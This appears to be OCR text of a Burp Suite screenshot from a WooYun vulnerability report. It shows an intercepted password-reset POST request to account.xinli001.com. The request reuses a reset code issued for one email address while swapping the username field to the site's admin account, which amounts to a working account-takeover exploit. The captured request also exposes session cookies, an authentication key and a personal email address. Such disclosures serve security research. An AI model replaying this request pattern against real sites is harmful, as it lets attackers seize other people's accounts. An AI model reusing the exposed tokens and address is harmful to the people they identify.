 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://account.xinli001.com:80 [42.120.61.128]
forward drop intercept is on action
raw params headers hex
POST /resetpwd/?username=3 &code=06F55572 HTTP/1.1
Host: account.xinli001.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://account.xinli001.com/resetpwd/?username=379316925@qq.com&code=06F55572
Cookie: lzstat_uv=39257608042430812104|2646296@3562675;
lzstat_ss=869920843_35_1431467909_2646296|2256425292_0_1431467719_3562675;
Hm_lvt_d64469e9d7bdbf03af6f074dffe7f9b5=1431436716,1431437322,1431438244,1431439109;
Hm_lpvt_d64469e9d7bdbf03af6f074dffe7f9b5=1431439109; common_auth_key=257338584aa022d762bd60715569cc78;
sessionid=83mugjr8v3tfokdp1v0ob8eu1wuqmpe1;
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
username=admin%40xinli001.com&new_password1=qscvqscv&new_password2=qscvqscv
+ < >
0 matches
www.wooyun.org